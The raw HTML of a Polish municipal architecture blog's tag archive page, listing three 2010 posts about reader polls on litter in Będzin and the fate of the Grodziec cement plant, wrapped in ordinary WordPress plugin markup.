<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1766400334" id="cookie-bar-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","security":"e5e58d5f97","gallery_scrolloffset":"20","eppathtoscripts":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://blog.architekt.bedzin.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.architekt.bedzin.pl/wp-json/wp/v2/tags/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.architekt.bedzin.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/flash-video-player/swfobject.js"></script>
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="sonda &#8211; blacharnia Miejska : BĘDZIN" />
<meta property="og:url" content="https://blog.architekt.bedzin.pl/tag/sonda/" />
<meta property="og:site_name" content="blacharnia Miejska : BĘDZIN" />
<meta property="og:image" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pl_PL" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(186,116,58,.88);}</style><link rel="alternate" type="application/rss+xml" title="RSS" href="https://blog.architekt.bedzin.pl/rsslatest.xml" /></head>
<body>
<div id="base">
<div id="base2">
	<div id="header">
		<div id="blogtitle"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
		<div id="subtitle">internetowy Wydział Architektury i Urbanistyki miasta Będzina</div>
                <div id="title"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
                <a href="https://blog.architekt.bedzin.pl"><img src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" alt="Home" class="home"/></a>
		<ul>
						
			<li class="page_item page-item-1538"><a href="https://blog.architekt.bedzin.pl/blacharnia-miejska-czyli-co/">blacharnia Miejska czyli co?</a></li>
<li class="page_item page-item-1965"><a href="https://blog.architekt.bedzin.pl/cementownia-grodziec/">Cementownia Grodziec</a></li>
<li class="page_item page-item-2757"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice/">Dolni Oblast Vitkovice</a></li>
<li class="page_item page-item-1818"><a href="https://blog.architekt.bedzin.pl/huta-katowice/">Huta Katowice</a></li>
<li class="page_item page-item-1909"><a href="https://blog.architekt.bedzin.pl/druki-do-pobrania/">Wnioski do pobrania</a></li>
<li class="page_item page-item-311"><a href="https://blog.architekt.bedzin.pl/kontakt_bm/">Kontakt</a></li>
<li class="page_item page-item-3071"><a href="https://blog.architekt.bedzin.pl/wz/">WZ/ULICP</a></li>
<li class="page_item page-item-6915"><a href="https://blog.architekt.bedzin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
		</ul>

	</div>
	<div id="container">
﻿<div id="left_sidebar">
<ul>
<div class="fb-like" data-href="http://www.facebook.com/pages/Blacharnia-Miejska/380936021932152" data-send="false" data-layout="button_count" data-width="170" data-show-faces="true" data-font="tahoma"></div>
	<li><div id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152" data-width="180"  data-height="306" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"><a href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"></a></blockquote></div>
		</div>
		</div></li>
</ul>
</div>
<div id="right_sidebar">
	<form id="searchform" action="https://blog.architekt.bedzin.pl/" method="get">
	<div class="searchbox">	
			<div class="search-field"><input type="text" value="Szukaj ..." onfocus="if (this.value == 'Szukaj ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj ...';}" name="s" id="s" /></div>
			<div class="search-but"><input type="image" id="searchsubmit" value=" " src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" /></div>
	</div>
	</form>
<ul>
<li><div id="blog-stats-2" class="widget blog-stats"><h1>Statystyki bloga</h1><ul><li>361&nbsp;957 odsłon</li></ul></div></li>
</ul>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="content">
	
 
				<h1 class="archivetitle">Tagi &raquo; sonda &laquo; </h1>
			<div id="post-1095">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/dlaczego-w-naszym-miescie-jest-brudno-wyniki-sondy/" rel="bookmark" title="Link do Dlaczego w naszym mieście jest brudno &#8211; wyniki sondy">Dlaczego w naszym mieście jest brudno &#8211; wyniki sondy</a></div>
				<div class="date">
					wtorek, 2 listopada, 2010&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Tak jak się spodziewałem, mieszkańcy Będzina prawie, że jednogłośnie orzekli Będzin BRUDNYM MIASTEM. Niestety spacerując na co dzień ulicami naszego miasta, poraża wciąż stopień zaśmiecenia niektórych miejsc. Wczoraj przechodziłem akurat ulicą Piłsudskiego pomiędzy halami, a Arkadią i cały trawnik tonie wręcz w śmieciach. I raczej to nie wygląda na zaniedbanie kilku dni, lecz tygodni jak nie miesięcy. A amatorów [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/dlaczego-w-naszym-miescie-jest-brudno-wyniki-sondy/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-1095"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/dlaczego-w-naszym-miescie-jest-brudno-wyniki-sondy/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-1095"
				>
				<span id="sharing-whatsapp-1095" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1095"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/dlaczego-w-naszym-miescie-jest-brudno-wyniki-sondy/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1095"
				>
				<span id="sharing-print-1095" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/miejska-sonda/" rel="category tag">Miejska sonda</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/sonda/" rel="tag">sonda</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
					<div id="post-985">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/dlaczego-w-naszym-miescie-jest-brudno/" rel="bookmark" title="Link do Dlaczego w naszym mieście jest brudno?">Dlaczego w naszym mieście jest brudno?</a></div>
				<div class="date">
					poniedziałek, 30 sierpnia, 2010&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Wrzucam kolejną sondę a propos artykułu, o którym ostatnio pisałem &#8221; Moje brudne miasto Będzin&#8221;, gdyż wydaję mi się, że temat jest dość poważny. Byłem niedawno z wizytą w UM w wydziale, który zajmuje się utrzymaniem pasów zieleni, dróg i chodników w związku z zalegającymi workami i innymi odpadami w rejonie poczty, Krasickiego, Kościuszki i [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/dlaczego-w-naszym-miescie-jest-brudno/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-985"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/dlaczego-w-naszym-miescie-jest-brudno/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-985"
				>
				<span id="sharing-whatsapp-985" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-985"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/dlaczego-w-naszym-miescie-jest-brudno/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-985"
				>
				<span id="sharing-print-985" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/miejska-sonda/" rel="category tag">Miejska sonda</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/sonda/" rel="tag">sonda</a></span>					&nbsp;|&nbsp;<span class="bubble"><a href="https://blog.architekt.bedzin.pl/dlaczego-w-naszym-miescie-jest-brudno/#comments">2 komentarze</a></span>
				</div>
			</div>
					<div id="post-981">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/cementownia-w-grodzcu-wyniki-sondy/" rel="bookmark" title="Link do Cementownia w Grodźcu &#8211; wyniki sondy">Cementownia w Grodźcu &#8211; wyniki sondy</a></div>
				<div class="date">
					niedziela, 29 sierpnia, 2010&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Zakończyliśmy głosowanie w miejskiej sondzie dotyczącej pytania &#8221; Czy sądzisz, że obecne władze miasta uratują Cementownię w Grodźcu? &#8220;. Wyniki sondy są niezbyt obiecujące dla włodarzy naszego miasta. Zdecydowana większość z Was nie wierzy w obietnice miasta i niestety podzielam ich opinię. Prawdopodobnie projekt nigdy nie znajdzie finału i zakończy sie kolejnym pięknym albumem z kolorowymi [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/cementownia-w-grodzcu-wyniki-sondy/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-981"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/cementownia-w-grodzcu-wyniki-sondy/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-981"
				>
				<span id="sharing-whatsapp-981" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-981"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/cementownia-w-grodzcu-wyniki-sondy/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-981"
				>
				<span id="sharing-print-981" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/cementownia-grodziec-2/" rel="category tag">Cementownia Grodziec</a>, <a href="https://blog.architekt.bedzin.pl/category/miejska-sonda/" rel="category tag">Miejska sonda</a>, <a href="https://blog.architekt.bedzin.pl/category/nieruchomosci-w-bedzinie/" rel="category tag">Nieruchomości w Będzinie</a>, <a href="https://blog.architekt.bedzin.pl/category/tereny-poprzemyslowe-2/" rel="category tag">Tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/category/zabytki-bedzina/" rel="category tag">Zabytki Będzina</a>, <a href="https://blog.architekt.bedzin.pl/category/zagospodarowanie-przestrzenne/" rel="category tag">Zagospodarowanie przestrzenne</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/cementownia-grodziec/" rel="tag">cementownia Grodziec</a>, <a href="https://blog.architekt.bedzin.pl/tag/sonda/" rel="tag">sonda</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
				<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	</div>
<div id="footer">

		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm_2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Ta strona wykorzystuje cookies aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <button id="euCookieAcceptWP"  style="background:#dd9933;"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Zrozumiałem/am</button></div>
<!-- End Cookie Bar -->

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="380936021932152"></div>

			<!-- Powered by WPtouch: 4.3.62 --><div class="custom-footer"><div id="footer_copyright-2" class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget widget_footer_copyright"><div class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile wrap"><div class="footer-return return-center"><span>Return To Top</span></div><div class="footer-putter-credits footer-center "><div class="footer-putter-copyright "><span class="copyright"> 2010-2025 blacharnia Miejska</span></div><div class="footer-putter-contact " ></div></div></div></div></div><!-- end .custom-footer -->			<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
			<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"0","show_fading":"0"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"11365439\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"blog.architekt.bedzin.pl\",\"arch_tag\":\"sonda\",\"arch_results\":\"3\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "11365439", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
</div>
</body>
</html>
<!-- Hummingbird cache file was created in 0.059820890426636 seconds, on 22-12-25 10:45:34 -->